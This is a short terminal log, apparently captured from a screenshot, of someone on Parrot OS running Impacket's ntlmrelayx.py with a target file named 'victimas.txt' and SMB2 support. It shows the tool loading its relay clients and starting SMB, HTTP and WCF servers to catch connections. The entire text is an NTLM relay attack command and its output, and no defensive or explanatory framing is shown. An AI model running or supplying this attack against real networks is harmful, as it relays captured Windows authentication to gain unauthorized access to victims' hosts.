 ┌─[parrot]─[09:51-19/12]─[/home/parrot]
└╼parrot$sudo python3 /usr/share/doc/python3-impacket/examples/ntlmrelayx.py -tf victimas.txt -smb2support
[sudo] password for parrot:
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections